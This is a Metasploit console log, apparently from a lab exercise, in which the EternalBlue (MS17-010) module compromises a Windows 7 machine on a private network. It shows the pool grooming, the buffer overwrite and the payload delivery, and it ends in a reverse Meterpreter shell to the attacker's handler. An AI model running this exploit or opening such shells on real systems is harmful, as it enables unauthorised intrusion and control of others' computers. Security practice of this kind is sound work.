 msf exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 192.168.1.22:4444
[*] 192.168.1.41:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.1.41:445      - Host is likely VULNERABLE to MS17-010! - Windows 7 Ultimate 7601 Service Pack 1 x64 (64-bit)
/usr/share/metasploit-framework/vendor/bundle/ruby/3.3.0/gems/recog-3.1.25/lib/recog/fingerprint/regexp_factory.rb:34: warning: nested repeat operator '+' and '?' was
 replaced with '*' in regular expression
[*] 192.168.1.41:445      - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.1.41:445 - The target is vulnerable.
[*] 192.168.1.41:445 - Connecting to target for exploitation.
[+] 192.168.1.41:445 - Connection established for exploitation.
[+] 192.168.1.41:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.1.41:445 - CORE raw buffer dump (38 bytes)
[*] 192.168.1.41:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 55 6c 74 69 6d 61  Windows 7 Ultima
[*] 192.168.1.41:445 - 0x00000010  74 65 20 37 36 30 31 20 53 65 72 76 69 63 65 20  te 7601 Service
[*] 192.168.1.41:445 - 0x00000020  50 61 63 6b 20 31                                Pack 1
[+] 192.168.1.41:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.1.41:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.1.41:445 - Sending all but last fragment of exploit packet
[*] 192.168.1.41:445 - Starting non-paged pool grooming
[+] 192.168.1.41:445 - Sending SMBv2 buffers
[+] 192.168.1.41:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.1.41:445 - Sending final SMBv2 buffers.
[*] 192.168.1.41:445 - Sending last fragment of exploit packet!
[*] 192.168.1.41:445 - Receiving response from exploit packet
[+] 192.168.1.41:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.1.41:445 - Sending egg to corrupted connection.
[*] 192.168.1.41:445 - Triggering free of corrupted buffer.
[*] Sending stage (232006 bytes) to 192.168.1.41
[*] Meterpreter session 1 opened (192.168.1.22:4444 -> 192.168.1.41:49170) at 2026-03-10 04:13:10 -0400
[+] 192.168.1.41:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.1.41:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.1.41:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >